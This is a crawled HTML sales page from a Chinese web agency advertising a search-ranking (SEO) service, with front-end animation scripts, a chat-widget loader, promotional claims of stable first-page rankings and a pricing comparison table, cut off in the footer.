

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xing-t.com/sem/wcw.html
body_size: 12817
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    


    <meta name="Description" content="星途网络专注于品牌策划与设计以及互联网技术,提供互联网开发设计整体解决方案。高端网站建设、制作、推广、优化，包括小程序开发,网站制作,网站推广优化等.十几年以来,我们始终与时俱进,紧跟时代步伐,不断更新设计理念,不断推出最新技术,让我们一直伴随着企业的成长。" />
    <meta name="author" content="上海星途网络科技有限公司-http://www.xing-t.com" />
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="/favicon.ico" mce_href="favicon.ico" type="image/x-icon" />
    <link rel="bookmark" href="/favicon.ico" type="image/x-icon" />
    <meta name="robots" content="all" />
    <meta name="copyright" content="本站版权 上海星途网络科技有限公司 所有。All Rights Reserved" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="renderer" content="webkit" />
    <link rel="canonical" href="https://www.xing-t.com" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <META HTTP-EQUIV="expires" CONTENT="0" />
    <link rel="stylesheet" type="text/css" href="/assets/website/xingtuSEM/css/index2.css" />
    <link rel="stylesheet" type="text/css" href="/assets/website/xingtuSEM/css/public.css" />
    <link rel="stylesheet" type="text/css" href="/assets/website/xingtuSEM/css/style.css" />
    <link rel="stylesheet" type="text/css" href="/assets/website/xingtuSEM/css/nav.css" />
    <style type="text/css">
        canvas { width: 100% !important; }
    </style>
    <script type="text/javascript" charset="utf-8" src="/scripts/jquery/jquery-1.11.2.min.js"></script>
    <script type="text/javascript" src="/assets/website/xingtuSEM/js/move.js"></script>
    <script type="text/javascript" src="/assets/website/xingtuSEM/js/main.js"></script>
    <style>
        .nav .nLi:nth-child(7){color: #fff !important; background-color: #F70;}
        .nav .nLi:nth-child(7) a{color: #fff !important;}
        .nav .nLi:nth-child(7) .a7 { background-position: -25px -170px; }
        .nav .nLi h3:hover .a1, .nav .on .a1 { background-position: -25px 0px; }
        .nav .nLi h3:hover .a2, .nav .on .a2 { background-position: -25px -28px; }
        .nav .nLi h3:hover .a3, .nav .on .a3 { background-position: -25px -56px; }
        .nav .nLi h3:hover .a4, .nav .on .a4 { background-position: -25px -85px; }
        .nav .nLi h3:hover .a5, .nav .on .a5 { background-position: -25px -110px; }
        .nav .nLi h3:hover .a6, .nav .on .a6 { background-position: -25px -140px; }
        .nav .nLi h3:hover .a7, .nav .on .a7 { background-position: -25px -170px; }
        .nav .nLi h3:hover .a8, .nav .on .a8 { background-position: -25px -198px; }
        .nav .nLi h3:hover .a9, .nav .on .a9 { background-position: -25px 0px; }
    </style>
    <script type="text/javascript">
        $(function () {
            var oTest = document.getElementsByClassName("donghua");//运行后p段落会变成div的子元素
            $("#main_5").append(oTest);
            $("#menu1 li").prepend("<span></span>"); //Throws an empty span tag right before the a tag
            $("#menu1 li").each(function () { //For each list item...
                var linkText = $(this).find("a").html(); //Find the text inside of the a tag
                $(this).find("span").show().html(linkText); //Add the text in the span tag
            });
            $("#menu1 li").hover(function () {	//On hover...
                $(this).find("span").stop().animate({
                    marginTop: "-40" //Find the span tag and move it up 40 pixels
                }, 500);
            }, function () { //On hover out...
                $(this).find("span").stop().animate({
                    marginTop: "0" //Move the span back to its original state (0px)
                }, 500);
            });
            /*导航菜单-结束*/
            $(window).scroll(function () {
                var st = $(this).scrollTop(); //滚动条高度


                var wh = $(window).height();    //屏幕高度
                wztg1(st, wh); //网站托管1
                wztg2(st, wh); //网站托管2
                wztg3(st, wh); //优势
                wztg4(st, wh); //哪些企业
                wztg5(st, wh);
                wztg6(st, wh);
                wztg7(st, wh);
                wztg8(st, wh);
                wztg9(st, wh);
                wztg10(st, wh);
                wztg11(st, wh);
                wztg12(st, wh);
                wztg13(st, wh);
                wztg14(st, wh);
                wztg15(st, wh);
                wztg16(st, wh);
                wztg17(st, wh);
            }).trigger("scroll");;
        });
        function wztg1(st, wh) {
            var bt = $(".main_2").offset().top;
            if (st + wh >= bt + 220) {
                $(".main_2").find(".tit1_1").addClass("effect-pic");
                $(".main_2").find(".tit2").addClass("effect-pic2");
                $(".main_2").find(".tit3").addClass("effect-pic2");
            }
        }
        function wztg17(st, wh) {
            var bt = $(".main_20").offset().top;
            if (st + wh >= bt + 220) {
                $(".main_20").find(".ban20_1").addClass("effect-pic");
                $(".main_20").find(".ban20_2").addClass("effect-ill");
                $(".main_20").find(".ban20_3").addClass("effect-ill2");
            }
        }
        function wztg2(st, wh) {
            var bt = $(".main_3").offset().top;
            if (st + wh >= bt + 200) {
                $(".main_3").find(".tit1_1").addClass("effect-pic");
                $(".main_3").find(".tit2").addClass("effect-pic2");
                $(".main_3").find(".tit3").addClass("effect-pic2");
            }
        }
        function wztg3(st, wh) {
            var bt = $(".main_4").offset().top;
            if (st + wh >= bt + 220) {
                $(".main_4").find(".tit1_1").addClass("effect-pic");
                $(".main_4").find(".tit2").addClass("effect-pic2");
                $(".main_4").find(".tit3").addClass("effect-pic2");
            }
        }
        function wztg4(st, wh) {
            var bt = $(".main_5").offset().top;
            if (st + wh >= bt + 220) {
                $(".main_5").find(".tit1_1").addClass("effect-pic");
                $(".main_5").find(".tit2").addClass("effect-pic2");
                $(".main_5").find(".tit3").addClass("effect-pic2");
            }
        }
        function wztg5(st, wh) {
            var bt = $(".main_6").offset().top;
            if (st + wh >= bt + 220) {
                $(".main_6").find(".tit1_1").addClass("effect-pic");
                $(".main_6").find(".tit2").addClass("effect-pic2");
            }
        }
        function wztg6(st, wh) {
            var bt = $(".main_7").offset().top;
            if (st + wh >= bt + 220) {
                $(".main_7").find(".tit1_1").addClass("effect-pic");
                $(".main_7").find(".tit2").addClass("effect-pic2");
            }
        }
        function wztg7(st, wh) {
            var bt = $(".main_8").offset().top;
            if (st + wh >= bt + 220) {
                $(".main_8").find(".tit1_1").addClass("effect-pic");
                $(".main_8").find(".tit2").addClass("effect-pic2");
            }
        }
        function wztg8(st, wh) {
            var bt = $(".main_9").offset().top;
            if (st + wh >= bt + 220) {
                $(".main_9").find(".tit1_1").addClass("effect-pic");
                $(".main_9").find(".tit2").addClass("effect-pic2");
            }
        }
        function wztg9(st, wh) {
            var bt = $(".main_10").offset().top;
            if (st + wh >= bt + 220) {
                /*  $(".main_10").find(".aitxt").addClass("effect-ill");*/
                $(".main_10").find(".aiimg").addClass("effect-ill2");
            }
        }
        function wztg10(st, wh) {
            var bt = $(".main_11").offset().top;
            if (st + wh >= bt + 220) {
                /* $(".main_11").find(".jftxt").addClass("effect-ill");*/
                $(".main_11").find(".jfimg").addClass("effect-ill");
            }
        }
        function wztg11(st, wh) {
            var bt = $(".main_12").offset().top;
            if (st + wh >= bt + 220) {
                $(".main_12").find(".tit1_1").addClass("effect-ill");
            }
        }
        function wztg12(st, wh) {
            var bt = $(".main_13").offset().top;
            if (st + wh >= bt + 220) {
                $(".main_13").find(".tit1_1").addClass("effect-pic");
                $(".main_13").find(".tit2").addClass("effect-pic2");
            }
        }
        function wztg13(st, wh) {
            var bt = $(".main_14").offset().top;
            if (st + wh >= bt + 220) {
                $(".main_14").find(".tit1_1").addClass("effect-pic");
                $(".main_14").find(".tit2").addClass("effect-pic2");
            }
        }
        function wztg14(st, wh) {
            var bt = $(".main_18").offset().top;
            if (st + wh >= bt + 220) {
                /* $(".main_11").find(".jftxt").addClass("effect-ill");*/
                $(".main_18").find(".jkimg").addClass("effect-ill2");
            }
        }
        function wztg15(st, wh) {
            var bt = $(".main_9").offset().top;
            if (st + wh >= bt + 220) {
                /* $(".main_11").find(".jftxt").addClass("effect-ill");*/
                $(".main_9").find(".keyword1").addClass("feature-icon-animate");
                $(".main_9").find(".keyword2").addClass("feature-icon-animate");
                $(".main_9").find(".keyword3").addClass("feature-icon-animate");
                $(".main_9").find(".keyword4").addClass("feature-icon-animate");
                $(".main_9").find(".keyword1").addClass("animate");
                $(".main_9").find(".keyword2").addClass("animate2");
                $(".main_9").find(".keyword3").addClass(" animate3");
                $(".main_9").find(".keyword4").addClass("animate4");
            }
        }
        function wztg16(st, wh) {
            var bt = $(".main_5").offset().top;
            if (st + wh >= bt + 220) {
                $(".main_5").find(".donghua").css("opacity", "1");
            }
        }
    </script>
    <script type="text/javascript">
        $(document).ready(function () {
            if (window.ActiveXObject) {
                var ua = navigator.userAgent.toLowerCase();
                var ie = ua.match(/msie ([\d.]+)/)[1]
                if (ie == 6.0) {
                    alert("您的浏览器版本过低，在本系统中不能达到良好的视觉效果，建议你升级到ie8以上！");
                    window.close();
                }
            }
        });
    </script>
    <!--置顶效果-->
    <div class="actGotop">
        <a href="javascript:;" title="返回顶部"></a>
    </div>
    <script type="text/javascript">
        $(function () {
            $('.actGotop').hide();
            $(window).scroll(function () {
                if ($(window).scrollTop() >= 100) {
                    $('.actGotop').fadeIn(300);
                } else {
                    $('.actGotop').fadeOut(300);
                }
            });
            $('.actGotop').click(function () {
                $('html,body').animate({ scrollTop: '0px' }, 800);
            });
        });
    </script>
    <link rel="stylesheet" type="text/css" href="/assets/website/xingtuSEM/css/nav.css" />
    <script>
        var ooNav = document.getElementById("nav");
        var aaNavLi = ooNav.getElementsByTagName("li");
        for (var i = 0; i < aaNavLi.length; i++) {
            // var aaNavLi[i].bbb = i;
            if (aaNavLi[i].getElementsByTagName("ul")[0]) {
                aaNavLi[i].getElementsByTagName("ul")[0].style.display = "block";
                aaNavLi[i].getElementsByTagName("ul")[0].style.opacity = "0";
                aaNavLi[i].bbb = i;
                aaNavLi[i].onmouseover = function () {
                    move(aaNavLi[this.bbb].getElementsByTagName("ul")[0], { "opacity": "100" }, 4)
                }
                aaNavLi[i].onmouseout = function () {
                    move(aaNavLi[this.bbb].getElementsByTagName("ul")[0], { "opacity": "0" }, 4)
                }
            }
            /*aaNavLi[i].onmouseover = function(){
              this.getElementsByTagName("ul")[0].style.display = "block";
              this.getElementsByTagName("ul")[0].style.opacity = "0";
              var aaNavLiUl = this;
              move(aaNavLiUl,{opacity:1})
            }
            aaNavLi[i].onmouseout = function(){
               this.getElementsByTagName("ul")[0].style.display = "none";
            }*/
        };
    </script>
    <style>
        * { margin: 0; padding: 0; }
        .wcwfoot { background: url("/assets/website/xingtuSEM/images/btwcw.jpg") center no-repeat; width: 100%; height: 603px; }
        .w1200 { margin: 0 auto; width: 1200px; overflow: hidden; height: 603px; }
        .dinwei { position: relative; }
        .dinwei ul li { position: absolute; list-style: none; transition: all 1s; }
    </style>
</head>
<body>
    
<div class="sbyy_min" style="position: fixed;top: 0;left: 0;width: 100%;z-index: 99999;background-color: #fff">
    <div class="div_header" id="header">
        <div class="div_header_cen">
            <a class="a_logo_left" href="/">
                <img src="/assets/website/xingtuSEM/images/9logo.png" width="250">
            </a>
        </div>
        <div id="nav" class="nav">
            <ul>
                <li class="nLi">
                    <h3><a href='/case/index.html'><i class="a1"></i>案例</a></h3>
                </li>
                <li class="nLi">
                    <h3><a href='/sem/website.html'><i class="a2"></i>官网建站</a></h3>
                    <!--<ul class="sub">
                        <li><a href="javascript:void(0);">官网建站</a></li>
                    </ul>-->
                </li>
                <li class="nLi">
                    <h3><a href='/sem/mobilewebsite.html'><i class="a3"></i>手机网站</a></h3>
                </li>
                <li class="nLi">
                    <h3><a href='/sem/weiguanwang.html'><i class="a4"></i>微官网</a></h3>
                </li>
                <li class="nLi">
                    <h3><a href='/sem/xiaochengxu.html'><i class="a5"></i>小程序</a></h3>
                </li>
                <li class="nLi">
                    <h3><a href='/sem/html5.html'><i class="a6"></i>HTML5</a></h3>
                </li>
            </ul>
        </div>
        <div class="toptel">
            <img src="/assets/website/xingtuSEM/images/icon_tel_top.png" />
            400-878-0179<br />
        </div>
    </div>
    <div style="clear: both;"></div>
</div>
<div class="sbyy_max" style="position: fixed;top: 0;left: 0;width: 100%;z-index: 99999;background-color: #fff">
    <div class="toptel">
        <img src="/assets/website/xingtuSEM/images/icon_tel_top.png" />
        400-878-0179<br />
    </div>
    <div class="div_header" id="header">
        <div class="div_header_cen">
            <a class="a_logo_left" href="/">
                <img src="/assets/website/xingtuSEM/images/9logo.png" width="250">
            </a>
        </div>
        <div id="nav" class="nav">
            <ul>
                <li class="nLi">
                    <h3><a href='/case/index.html'><i class="a1"></i>案例</a></h3>
                </li>
                <li class="nLi">
                    <h3><a href='/sem/website.html'><i class="a2"></i>官网建站</a></h3>
                    <!--<ul class="sub">
                        <li><a href="javascript:void(0);">官网建站</a></li>
                    </ul>-->
                </li>
                <li class="nLi">
                    <h3><a href='/sem/mobilewebsite.html'><i class="a3"></i>手机网站</a></h3>
                </li>
                <li class="nLi">
                    <h3><a href='/sem/weiguanwang.html'><i class="a4"></i>微官网</a></h3>
                </li>
                <li class="nLi">
                    <h3><a href='/sem/xiaochengxu.html'><i class="a5"></i>小程序</a></h3>
                </li>
                <li class="nLi">
                    <h3><a href='/sem/html5.html'><i class="a6"></i>HTML5</a></h3>
                </li>
            </ul>
        </div>
    </div>
    <div style="clear: both;"></div>
</div>

<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/a9a6a8ac7e2a954855f2d5efbcfa5a373/1";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>


    <div class="main">
        <div class="main_1 main1box">
            <div class="box">
                <div class="ban01_img effect-pic mart100"></div>
                <div class="ban01_ipad effect-pic"></div>
                <div class="se_hot effect-ill2">
                    <img src="/assets/website/xingtuSEM/images/se_hot.png" />
                </div>
                <div class="main1txt f_right">
                    <p class="font45 font48">排名优化效果</p>
                    <p class="font60">排名关键词上了首页稳定</p>
                    <p style="font-size:36px;">根据站点不同，上词时间不尽相同，按年付费</p>
                </div>
            </div>
        </div>
        <div class="main_5" id="main_5">
            <script src="/assets/website/xingtuSEM/js/three.min.js"></script>
            <script src="/assets/website/xingtuSEM/js/donghua.js"></script>
            <div class="ban05_img tit1_1">
            </div>
            <div class="ban05_box">
                <div class="box">
                    <p class="font60 mart100" style="margin-top:120px;">星途排名是针对客户的主网站进行优化</p>
                    <div class="features">
                        <dl>
                            <dt><span class="J_jumpNumber webfont">7</span>年</dt>
                            <dd>丰富的从业经验，从事过多家客户的案例证明</dd>
                        </dl>
                        <dl>
                            <dt><span class="J_jumpNumber webfont">30+</span>台</dt>
                            <dd>阿里云服务器，遍布全国节点</dd>
                        </dl>
                        <dl>
                            <dt><span class="J_jumpNumber webfont">多</span>家</dt>
                            <dd>拥有稳定的技术来进行站点优化</dd>
                        </dl>
                    </div>
                    <p class="wid660" style="text-align:left">通过OpenStack架构建立私有云资源池，并实现高可用故障转移（HA）、资源智能调配（VDS）、自动备份（Auto-backup）、负载压力分担（NBL）等多种功能，为客户的站点优化关键词稳定提供保障。</p>
                </div>
            </div>
        </div>
        <div class="main_9">
            <div class="meteor-list">
                <span class="meteor-item item--11"></span>
                <span class="meteor-item item--1"></span>
                <span class="meteor-item item--2"></span>
                <span class="meteor-item item--3"></span>
                <span class="meteor-item item--33"></span>
            </div>
            <p class="font60">大数据帮客户拓展有效的关键词</p>
            <p class="wid660" style="margin-top: 30px;">什么是客户搜索词？例如：买车不会搜“汽车”，只会搜“什么牌子汽车省油”、“20万的汽车有哪些”。通过大数据分析，利用企业提供的核心关键词，我们可以提供给客户多个符合客户搜索习惯的关键词，帮助客户提高网站转化。</p>
            <div class="llkey">
                <div class="keyword1">
                    <p>什么牌子汽车省油</p>
                    <span class="kword1"></span>
                </div>
                <div class="keyword2">
                    <p>装修公司哪家好</p>
                    <span class="kword2"></span>
                </div>
                <div class="keyword3">
                    <p>20万的汽车有哪些</p>
                    <span class="kword3"></span>
                </div>
                <div class="keyword4">
                    <p>网站推广哪家好</p>
                    <span class="kword4"></span>
                </div>
            </div>
            <div class="gjcbg"></div>
        </div>
        <div class="main_8" id="yunwangzhan">
            <div class="box">
                <p class="font60 mart80">主要针对客户的主站点进行展示曝光</p>
                <div class="wid880">
                    <p>通过稳定的技术手段帮助企业的PC网站和手机网站，实现多种终端曝光。</p>
                    <p>通过曝光展示企业的主官网才能更有效果的提高转化效率，减少有人访问，无人咨询的尴尬局面。</p>
                    <p>网站排名效果不好，很难有企业客户咨询！让企业站在巨人头顶看世界。</p>
                </div>
                <div class="qywz_img tit1_1"></div>
                <div class="qysj_img tit2"></div>
            </div>
        </div>
        <div class="main_10">
            <div class="box">
                <div class="aitxt f_left">
                    <p class="font60 corred">AI人工智能</p>
                    <p class="font60">深度挖掘有效关键词</p>
                    <p class="mart30">
                        可根据客户的业务领域，帮助客户挖掘有效的关键词，
                        而非凭空想象或者经验所得，造成大量的无效关键词优化推广。


                        在首页能实现有效的排名，主要看效果，同时效果稳定。


                    </p>
                </div>
                <div class="aiimg f_right"></div>
            </div>
        </div>
        <div class="main_7" style="display:none;">
            <p class="font60 mart80">排名优化</p>
            <p class="wid880">绝非像信息群发软件，通过破解登录验证码，去发送几条免费垃圾信息，并得不到展示或被删除，有损企业形象。星途排名优化通过API接口与15家B2B优质平台建立会员通道，并随机为企业开通5家B2B会员旺铺（尊显身份），无需分别登陆各平台，智能群发不同信息，让关键词排名又快又多。</p>
            <div class="pcimg tit1_1">
                <div id="demo01" class="flexslider">
                    <ul class="slides">
                        <li>
                            <div class="img">
                                <img src="/assets/website/xingtuSEM/images/1.jpg" alt="关键词排名优化" height="457" width="922" />
                            </div>
                        </li>
                        <li>
                            <div class="img">
                                <img src="/assets/website/xingtuSEM/images/2.jpg" alt="关键词排名优化" height="457" width="922" />
                            </div>
                        </li>
                        <li>
                            <div class="img">
                                <img src="/assets/website/xingtuSEM/images/3.jpg" alt="关键词排名优化" height="457" width="922" />
                            </div>
                        </li>
                        <li>
                            <div class="img">
                                <img src="/assets/website/xingtuSEM/images/4.jpg" alt="关键词排名优化" height="457" width="922" />
                            </div>
                        </li>
                        <li>
                            <div class="img">
                                <img src="/assets/website/xingtuSEM/images/5.jpg" alt="关键词排名优化" height="457" width="922" />
                            </div>
                        </li>
                    </ul>
                </div><!--flexslider end-->
                <script type="text/javascript" src="/assets/website/xingtuSEM/js/slider.js"></script>
                <script type="text/javascript">
                    $(function () {
                        $('#demo01').flexslider({
                            animation: "slide",
                            direction: "horizontal",
                            easing: "swing"
                        });
                    });
                </script>
            </div>
        </div>
        <div class="main_4">
            <p class="font60 mart80">指定关键词排名在搜索首页</p>
            <p class="mart30">有些企业会认为不需要那么多关键词，一、两个就够了。但是在搜索中，需求1种产品，不同人搜索不同词语，</p>
            <p>同一产品有N种搜索词，只有业内人去搜品类词或行业词。所以针对关键词的有效拓展，才能找到更符合客户的浏览关键词，</p>
            <p>让更多客户找到你。 </p>
            <div class="gzc tit1_1"></div>
        </div>
        <!--div class="main_17">
            <div class="box">
                <p class="font60 mart80">7大搜索引擎全覆盖</p>
                <p class="wi830">
                    关键词推广覆盖各大搜索引擎，其中包括电脑端和手机端，全网推广不留死角。星途排名优化只针对各大搜索引擎平台排在首页才算。


                </p>
                <class="wzclass">
                    <span class="wzcls1"></span>
                    <span class="wzcls2"></span>
                    <span class="wzcls3"></span>
                    <span class="wzcls4"></span>
                    <span class="wzcls5"></span>
                    <span class="wzcls6"></span>
                    <span class="wzcls7"></span>
                </div-->
            </div>
            <span class="pulse pulse1"></span>
            <span class="pulse pulse2"></span>
            <span class="pulse pulse3"></span>
            <span class="pulse pulse4"></span>
            <span class="pulse pulse5"></span>
            <span class="pulse pulse6"></span>
            <span class="pulse pulse7"></span>
            <span class="pulse pulse8"></span>
            <span class="pulse pulse9"></span>
            <span class="pulse pulse10"></span>
            <span class="pulse pulse11"></span>
            <span class="pulse pulse12"></span>
            <span class="pulse pulse13"></span>
            <span class="pulse pulse14"></span>
            <span class="pulse pulse15"></span>
        </div>
        <div class="main_3 main_20">
            <p class="font60 mart100">星途排名优化，帮你上搜索首页</p>
            <div class="box box20">
                <img src="/assets/website/xingtuSEM/images/ban20_2.png" alt="关键词排名优化" class="ban20_2" />
                <img src="/assets/website/xingtuSEM/images/ban20_1.png" alt="关键词排名优化" class="ban20_1" />
                <img src="/assets/website/xingtuSEM/images/ban20_3.png" alt="关键词排名优化" class="ban20_3" />
            </div>
            <p class="font30 mart30">广告投入<b> 与 </b>星途排名优化<b> = </b>同样的效果，让你企业获得更多推广资源</p>
        </div>
        <div class="main_13">
            <div class="box2 pmsy tit1_1">
                <div class="pig_icn "></div>
            </div>
            <div class="main_13box">
                <div class="box">
                    <div class="pmtxt">
                        <p class="font60">首页关键词可以针对全国排名。</p>
                        <p class="mart50">
                            搜索的词语，只是越往后越没人搜索，所以关键词能进入到首页才能有效的达到高的转化率。


                            星途排名优化主要还是需要长期的稳定。


                        </p>
                    </div>
                </div>
            </div>
        </div>
        <div class="main_12">
            <div class="ban12_img tit1_1"></div>
            <div class="ban12_box">
                <div class="box">
                    <div class=" pwjs f_right">
                        <p class="font60">搜索首页进行关键词排名</p>
                        <p class="font60">实现排名效果</p>
                        <p class="mart50">增加关键词的稳定性，保证用户的到达率，</p>
                        <p>关键词一旦排名稳定，后期只要做好相关的接待和咨询即可。</p>
                        <p>星途排名优化智能为您排名，坐享网络商机。</p>
                    </div>
                </div>
            </div>
        </div>
        <div class="main_11">
            <div class="box box2 jsbg jfimg">
                <div class="mod"></div>
                <div class="info1"></div>
            </div>
            <div class="jsbg_box">
                <div class="box">
                    <div class="aitxt pwjs f_right">
                        <p class="font60">按年，按关键字收费，不花冤枉钱</p>
                        <p class="font60">点击不收费</p>
                        <p class="mart50">按年，按关键字收费，不花冤枉钱</p>
                        <p>因排名每天有变化，星途排名优化提供相关的后台便于客户查询日常的效果</p>
                        <p>比传统点击计收费推广更省钱。</p>
                    </div>
                </div>
            </div>
        </div>
        <div class="main_19">
            <div class="box">
                <p class="font60 mart80">营销顾问，一对一，保姆级服务</p>
                <p class="mart50 wid660">成交后由“专属顾问”对接，提供手机、QQ、微信保姆级在线服务，主人只需喝茶、玩手机看排名就够了。</p>
            </div>
            <div class="main19_img"></div>
        </div>
        <div class="main_10 main_18" style="display:none;">
            <div class="jkimg"></div>
            <div class="jkbox">
                <div class="box">
                    <div class="jktxt f_left">
                        <p class="font60">电脑、手机实时</p>
                        <p class="font30">提供管理平台，让推广数据随时随地了如指掌。</p>
                    </div>
                </div>
            </div>
        </div>
        <div class="main_14" style="display:none;">
            <div class="box">
                <p class="font60 mart80">排名优化</p>
                <p class="mart50 wid660">
                    排名优化排名优化
                    排名优化排名优化排名优化
                </p>
                <div class="ptbg">
                    <span class="item-1"></span>
                    <span class="item-2"></span>
                    <span class="item-3"></span>
                    <span class="item-4"></span>
                    <span class="item-5"></span>
                    <div class="ptxt">
                        <p>排名的月稳定</p>
                        <p>企业的宣传曝光就越明显</p>
                    </div>
                </div>
                <div class="rotbox">
                    <div class="i rot1"></div>
                    <div class="i rot2"></div>
                    <div class="i rot3"></div>
                    <div class="i rot4"></div>
                    <div class="i rot5"></div>
                </div>
            </div>
        </div>
        <div class="main_2">
            <div class="ban02_img tit1_1">
            </div>
            <div class="bant02_txt">
                <div class="box">
                    <p class="font60 mart80">独特优化思路，我们一般很短时间就会有效果</p>
                    <p class="font30 mart30">星途排名优化相对比较稳定，稳定才能有高效的转化</p>
                    <p class="font30 mart10">关键词随时可以根据业务的不同随时增加，减少，可以灵活操作</p>
                </div>
            </div>
        </div>
        <div class="main_3" style="height: 860px; display:none;">
            <p class="font60 mart100">排名优化</p>
            <p class="font30 mart30">排名优化排名优化排名优化排名优化排名优化排名优化网站内容制造信息</p>
            <p class="font30">排名优化排名优化排名优化排名优化</p>
        </div>
        <div class="main_6" style=" display:none;">
            <p class="font60 mart100">不同于信息推广平台</p>
            <p class="wid660" style="text-align:left;"></p><p>花费几千上万开个户，每天还需辛苦发广告，没有效果会说是你发的信息不够多、不够好。</p>
            <p>星途排名优化只对效果负责，推广只剩喝茶看报表。</p>
            </p>
            <div class="qzwz tit1_1">
            </div>
        </div>
        <div class="main_16" id="feiyong">
            <div class="box">
                <p class="font60 mart80">行业效果对比</p>
                <div class="platform-list">
                    <table>
                        <tbody>
                            <tr class="top">
                                <td class="first"></td>
                                <td class="top-td ios" style="border-left: 1px solid #a8a8a8;"><p>传统优化公司</p></td>
                                <td class="top-td ios" style="border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px; -ms-border-radius:0px;    border-left: 1px solid #a8a8a8; ">
                                    <p>B2B群发平台、自助信息推广平台</p>
                                </td>
                                <td class="top-td pc"><p> 星途排名优化 </p></td>
                            </tr>
                            <tr class="content-tr">
                                <td class="first one" style="width:160px;"> 排首页词数 </td>
                                <td>30个以内 少量词</td>
                                <td>很难上，<br />数量少</td>
                                <td class="last tdbgred">多个关键词，稳定上首页。</td>
                            </tr>
                            <tr class="content-tr">
                                <td class="first"> 上首页周期 </td>
                                <td class="tdbg"> 3-6个月 </td>
                                <td class="tdbg"> 1-2个月 </td>
                                <td class="last tdbgred"> 很短时间上效果 </td>
                            </tr>
                            <tr class="content-tr">
                                <td class="first">技术方式</td>
                                <td>发外链、文章更新等传统方式</td>
                                <td>企业手工发布信息</td>
                                <td class="last tdbgred">SAAS模式云计算+大数据分析+<br /> 合规手法进行稳定排名</td>
                            </tr>
                            <tr class="content-tr">
                                <td class="first"> 着陆页面 </td>
                                <td>公司网站 体验好，转化好</td>
                                <td>信息资讯，体验极差，转化极差 </td>
                                <td class="last tdbgred"> 一样的公司网站 体验好，转化好 </td>
                            </tr>
                            <tr class="content-tr nine">
                                <td class="first"> 体验度 </td>
                                <td class="tdbg"> 没有监控后台，<br />无法实时掌握排名动态 </td>
                                <td class="tdbg"> 需要企业手动维护和推广，<br />消耗人力和财力</td>
                                <td class="last tdbgred"> 保姆级服务，企业不用管，只需喝茶看排名<br />打开官网一样，转化强</td>
                            </tr>
                            <tr class="content-tr nine">
                                <td class="first seven"> 计费方式 </td>
                                <td>按月计费</td>
                                <td>按年计费</td>
                                <td class="last tdbgred">按季度，按年收费</td>
                            </tr>
                            <tr class="content-tr nine">
                                <td class="first seven"> 费用 </td>
                                <td>每词200-1000元/月</td>
                                <td>推广产品费+编辑工资：4-8万元/年（3300-6600元/月）</td>
                                <td class="last tdbgred"> 按季度,半年,包年，固定收费<br />每天上词稳定，点击不收费 </td>
                            </tr>
                        </tbody>
                    </table>
                </div>
            </div>
        </div>
    </div>
    <div class="wcwfoot">
    <div class="w1200 dinwei">
        <ul>
            <li style="left: 50%;margin-left: -490px;"><img style="opacity: 0.2;" src="/assets/website/xingtuSEM/images/bj1.png" /></li>
            <li style="top: 120px; left: 2000px;"><img src="/assets/website/xingtuSEM/images/hanye.png" /></li>
            <li style="top: 135px; left: 2000px;"><img src="/assets/website/xingtuSEM/images/kehu.png" /></li>
            <li style="top: 135px; left: 2000px;"><img src="/assets/website/xingtuSEM/images/xiahou.png" /></li>
            <li style="left: 2000px; margin-left: -150px;top: 380px;">
